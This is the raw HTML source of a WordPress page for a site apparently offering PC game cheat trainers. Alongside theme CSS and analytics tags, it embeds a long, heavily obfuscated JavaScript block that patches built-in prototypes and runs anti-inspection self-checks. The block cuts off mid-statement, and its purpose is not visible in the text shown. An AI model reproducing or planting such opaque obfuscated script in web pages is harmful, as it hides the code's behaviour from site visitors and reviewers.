.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylizer-style-css' href='https://fling-trainer.org/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1342px; }

::selection { background-color: #1e73be; }
::-moz-selection { background-color: #1e73be; }

a,
.themeform label .required,
.post-meta li a:hover,
.post-standard:hover .post-title a,
.post-list:hover .post-title a,
.single .related-posts .post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #1e73be; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#btn-mode,
#btn-sidebar-home,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #1e73be; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #1e73be;  }

#header .nav-menu:not(.mobile) li.current_page_item > span, 
#header .nav-menu:not(.mobile) li.current-menu-item > span, 
#header .nav-menu:not(.mobile) li.current-menu-ancestor > span, 
#header .nav-menu:not(.mobile) li.current-post-parent > span { border-color: #1e73be; }
				

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://fling-trainer.org/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://fling-trainer.org/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://fling-trainer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fling-trainer.org/wp-json/wp/v2/posts/4994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fling-trainer.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fling-trainer.org/?p=4994' />
<link rel="icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fling-trainer.org/wp-content/uploads/2023/02/cropped-large-150x150-1-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.s2:before {
    background: #1e2021;
    position: absolute;
    content: "";
    top: 0;
    left: -9999px;
    right: 140px;
    height: 100%;
    z-index: 0;
}

#btn-mode {
    background: #e9613e !important;
    padding: 12px 0 !important;
}

.post-details {
    margin-top: 45px;
}		</style>
		<style id="kirki-inline-styles"></style><meta name="yandex-verification" content="e1699f3ef68ed1ee" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93318406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93318406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T1B7QPHLSD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T1B7QPHLSD');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4994 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://fling-trainer.org/" rel="home">FLing Trainer</a></p>
																	<p class="site-description">PC Game Cheats and Mods</p>
																									<ul class="social-links"></ul>															</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
									
															<button class="toggle-search">
									<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
									<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
								</button>
								<div class="search-expand">
									<div class="search-expand-inner">
										<form method="get" class="searchform themeform" action="https://fling-trainer.org/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>									</div>
								</div>
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
										
																	<div class="search-trap-focus">
										<button class="toggle-search" data-target=".search-trap-focus">
											<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
											<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
										</button>
										<div class="search-expand">
											<div class="search-expand-inner">
												<form method="get" class="searchform themeform" action="https://fling-trainer.org/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>											</div>
										</div>
									</div>
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
																<a href="https://fling-trainer.org/" id="btn-sidebar-home" title="FLing Trainer"><i class="fas fa-home"></i></a>
										<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var 